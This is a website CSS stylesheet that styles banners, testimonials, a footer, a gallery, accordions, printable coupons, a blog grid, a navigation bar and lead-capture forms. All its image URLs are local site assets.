.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.77778rem; font-weight: 300; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1rem; font-weight: 500; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

.banner.full-width-banner .content .content-main { background-color: rgba(12, 46, 130, 0.75); }

.banner.full-width-banner .content .content-main h1, .banner.full-width-banner .content .content-main .sub-banner #sub-banner-container > *, .sub-banner .banner.full-width-banner .content .content-main #sub-banner-container > * { margin: 1.11111rem 0 0; color: #fff; }

.banner.full-width-banner .content .content-main h2 { color: #75a5cd; }

.banner.full-width-banner .content .content-main p { color: #fff; font-weight: 300; }

.banner.full-width-banner .content .content-main p > strong > span { color: #75a5cd; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url(/images/banner-bg.jpg); }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.05556rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; }
  .banner.full-width-banner .branding { background-color: transparent; }
  .banner.full-width-banner .banner-heading { margin: 14.44444rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message { margin: 0 0 2.22222rem 0; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; }
  .banner.full-width-banner .content .content-main h1, .banner.full-width-banner .content .content-main .sub-banner #sub-banner-container > *, .sub-banner .banner.full-width-banner .content .content-main #sub-banner-container > * { margin: 0; }
  .banner.full-width-banner .content .content-main .content-text > .row { overflow: hidden; }
  .banner.full-width-banner .content .content-main .content-text > .row > .columns:first-child { position: relative; }
  .banner.full-width-banner .content .content-main .content-text > .row > .columns:first-child img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }
  .banner.full-width-banner .content .content-main .content-text > .row > .columns:last-child { padding: 1.66667rem 3.88889rem 1.66667rem 5rem; } }

@media screen and (min-width: 78.75em) { .banner.full-width-banner br { display: inline-block; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #051234; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #b68538; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.66667rem 0.83333rem; background-color: #051234; background-image: url(/images/footer-callout-bg.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: none; border-bottom: none; text-align: center; }

.footer-callout hr { border-bottom: 1px solid rgba(255, 255, 255, 0.23); }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 2.44444rem; font-weight: 300; }

.footer-callout .heading em { display: block; margin: 0.55556rem 0 1.11111rem; font-size: 1.33333rem; font-weight: normal; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout .message span { font-size: 0.66667rem; }

.footer-callout .button-heading { color: #fff; font-size: 1.66667rem; font-weight: 500; }

.footer-callout .button-container { margin: 0.83333rem 0 0; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 3.05556rem; }
  .footer-callout .heading em { font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3.33333rem 0 4.44444rem; text-align: left; }
  .footer-callout > .row > .columns:first-child { padding: 0 3.33333rem 0 0; }
  .footer-callout .heading { margin: 4.44444rem 1.11111rem 0.55556rem 0; }
  .footer-callout .message { max-width: 29.44444rem; margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 1.5rem; height: 1.5rem; font-size: 1.22222rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 0.16667rem; -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i::before { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #fff; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: transparent; border-radius: 0; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: none; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0); }

footer.page-footer .footer-disclaimer-links a { color: #fff; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: rgba(255, 255, 255, 0.24); }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: rgba(255, 255, 255, 0.24); }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: transparent; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 3.33333rem 0 4.44444rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0; background-color: #78a7ce; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0 0; }
  .home-page.content .content-text { padding: 0; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #030d25; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.77778rem; font-weight: 800; text-align: center; }

.sub-banner .content .content-main .content-text .button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 3.05556rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 13.88889rem 0.83333rem 3.33333rem 0.83333rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #e2e2e2; color: #0c2e82; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; border: 1px solid #ccc; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #0c2e82; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #0c2e82; font-size: 18px; background: #e2e2e2; padding: 1.66667rem; border: 1px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #0c2e82; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #0c2e82; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #0c2e82; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #0c2e82; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #555555; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #555555; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #0c2e82; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #0c2e82; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #0c2e82; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #0c2e82; }

.top-bar ul.menu li { background: #0c2e82; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #103fb1; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { min-height: 100%; }

.top-bar ul.menu .submenu li { border-bottom: 1px solid rgba(117, 165, 205, 0.24); }

.top-bar ul.menu .submenu li:last-of-type { border-bottom: none; }

.top-bar ul.menu .submenu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li { border-bottom: 1px solid rgba(117, 165, 205, 0.24); }

.top-bar .is-drilldown .menu li:last-of-type { border-bottom: none; }

.top-bar .is-drilldown .menu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu-top > li.active > a { -webkit-box-shadow: inset 0 6px 0 #fff; box-shadow: inset 0 6px 0 #fff; }
  .top-bar ul.menu-top > li.np-72 { font-weight: bold; background-color: #b68538; }
  .top-bar ul.menu-top > li > a { padding-top: 1em; padding-bottom: 1em; -webkit-transition: font-size 0.3s ease; transition: font-size 0.3s ease; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid rgba(117, 165, 205, 0.24); border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu-top > li:not(.np-72) { -webkit-box-flex: 1; -ms-flex: 1 0 7.22222rem; flex: 1 0 7.22222rem; max-width: 7.22222rem; }
  .top-bar ul.menu-top > li.np-72 { -webkit-box-flex: 1; -ms-flex: 1 0 10rem; flex: 1 0 10rem; max-width: 10rem; margin-left: auto; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #0c2e82; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #0c2e82; background-color: #0c2e82; }

.form-container { height: 100%; padding: 1.66667rem 1.11111rem; text-align: left; color: #fff; background-color: #0c2e82; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 300; text-align: center; }

.form-container .lead-head strong { display: block; font-size: 2rem; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .form-container { padding: 1.66667rem 2.77778rem; }
  .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; }

form :-ms-input-placeholder { color: #000; opacity: 1; }

form select[data-selected=""] { color: #000; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0.27778rem; border: none; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.55556rem; color: #fff; text-align: center; font-weight: 300; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: bold; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 1.38889rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #0c2e82; font-weight: 500; color: #fff; font-size: 1em; border: 1px solid #fff; border-radius: 1.38889rem; text-transform: none; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: rgba(0, 0, 0, 0); color: #0c2e82; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #0c2e82; background-color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

